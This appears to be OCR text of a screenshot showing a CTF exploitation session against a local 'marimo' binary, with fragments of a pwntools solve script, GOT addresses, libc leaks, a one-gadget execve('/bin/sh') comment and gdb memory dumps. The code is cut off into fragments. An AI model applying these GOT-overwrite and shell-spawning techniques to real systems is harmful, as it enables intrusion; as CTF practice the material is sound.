 Terminal
Sun 6:08 PM
CTF-Writeup/solve.py at
GitHub, Inc. (US)
https://github.com/wwk
43 r.recvuntil(">> ")
44 sleep(2)
45 return leak
46
47
48
49 malloc_got=0x0000000000603050
50 put_got=0x0000000000603018
51
52 pause()
75
76 r.interactive()
77
78
79 # 0x45216 execve("/bin/sh", rsp+0x30, environ)
80 # constraints:
81 # rax == NULL
82
~/Downloads/mario_solver.py - Sublime Text (UNREGISTERED)
solve.py
mario_solver.py
43
44 add("AAAA","BBBB")
45 add("CCCC","DDDD")
46 #Need two +p64(puts got) because we will use the second one because for the profile
47 mo
48 r.
49 r.
50 #r
51
52 r.s
53 r.s
54 r.r
55 lea
Line 72, Column 8
Tab Size: 4
Py
vxrl@ubuntu: ~/Downloads
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './marimo': pid 74626
[*] running in new terminal: /usr/bin/gdb -q "/h
6
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
\x90&�zp\x7f
0x7f707ad72690
0x7f707ad48390
[*] Paused (press any to continue)
[*] Switching to interactive mode
profile : p%�zp\x7f
[M]odify / [B]ack ?
>> Give me new profile
>>
birth : 1633771873
$
$
Terminal
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
0000000000602ff8 R_X86_64_GLOB_DAT __gmon_start__
00000000006030a0 R_X86_64_COPY stdout@@GLIBC_2.2.5
00000000006030b0 R_X86_64_COPY stdin@@GLIBC_2.2.5
0000000000603018 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5
0000000000603020 R_X86_64_JUMP_SLOT __stack_chk_fail@GLIBC_2.4
0000000000603028 R_X86_64_JUMP_SLOT printf@GLIBC_2.2.5
0000000000603030 R_X86_64_JUMP_SLOT __libc_start_main@GLIBC_2.2.5
0000000000603038 R_X86_64_JUMP_SLOT srand@GLIBC_2.2.5
0000000000603040 R_X86_64_JUMP_SLOT strcmp@GLIBC_2.2.5
0000000000603048 R_X86_64_JUMP_SLOT time@GLIBC_2.2.5
0000000000603050 R_X86_64_JUMP_SLOT malloc@GLIBC_2.2.5
0000000000603058 R_X86_64_JUMP_SLOT fflush@GLIBC_2.2.5
0000000000603060 R_X86_64_JUMP_SLOT _IO_getc@GLIBC_2.2.5
0000000000603068 R_X86_64_JUMP_SLOT __isoc99_scanf@GLIBC_2.7
0000000000603070 R_X86_64_JUMP_SLOT exit@GLIBC_2.2.5
0000000000603078 R_X86_64_JUMP_SLOT rand@GLIBC_2.2.5
gdb-peda$ x/5x 0x603040
0x603040: 0x00007f707ad48390 0x00007f707ad48390
0x603050: 0x00007f707ad87100 0x00007f707ad707a0
0x603060: 0x00007f707ad79030
gdb-peda$